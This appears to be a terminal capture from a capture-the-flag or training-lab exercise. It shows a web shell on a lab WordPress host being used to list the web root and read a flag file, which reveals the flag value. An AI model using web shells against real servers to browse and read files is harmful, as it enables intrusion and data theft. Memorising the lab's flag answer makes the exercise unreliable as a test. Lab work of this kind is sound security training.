 [webshell]> ls -l /var/www/blog.inlanefreight.local
total 220
-rw-r--r-- 1 root root 20 Sep 21 2021 flag_d8e8fca2dc0f896fd7cb4cb0031ba249.t
xt
-rw-r----- 1 www-data www-data 405 Feb 6 2020 index.php
-rw-r----- 1 www-data www-data 19915 Jan 1 2021 license.txt
-rw-r----- 1 www-data www-data 7346 Jul 6 2021 readme.html
-rw-r----- 1 www-data www-data 7165 Jan 21 2021 wp-activate.php
drwxr-x--- 9 www-data www-data 4096 Jul 20 2021 wp-admin
-rw-r----- 1 www-data www-data 351 Feb 6 2020 wp-blog-header.php
-rw-r----- 1 www-data www-data 2328 Feb 17 2021 wp-comments-post.php
-rw-r----- 1 www-data www-data 3004 May 21 2021 wp-config-sample.php
-rw-r----- 1 www-data www-data 3363 Aug 24 2021 wp-config.php
drwxr-x--- 6 www-data www-data 4096 Aug 25 2021 wp-content
-rw-r----- 1 www-data www-data 3939 Jul 30 2020 wp-cron.php
drwxr-x--- 25 www-data www-data 12288 Jul 20 2021 wp-includes
-rw-r----- 1 www-data www-data 2496 Feb 6 2020 wp-links-opml.php
-rw-r----- 1 www-data www-data 3900 May 15 2021 wp-load.php
-rw-r----- 1 www-data www-data 45463 Apr 6 2021 wp-login.php
-rw-r----- 1 www-data www-data 8509 Apr 14 2020 wp-mail.php
-rw-r----- 1 www-data www-data 22297 Jun 1 2021 wp-settings.php
-rw-r----- 1 www-data www-data 31693 May 7 2021 wp-signup.php
-rw-r----- 1 www-data www-data 4747 Oct 8 2020 wp-trackback.php
-rw-r----- 1 www-data www-data 3236 Jun 8 2020 xmlrpc.php
[webshell]>
[webshell]> cat /var/www/blog.inlanefreight.local/flag_d8e8fca2dc0f896fd7cb4cb0031ba249.tx
t
l00k_ma_unAuth_rc3!
[webshell]>
[webshell]>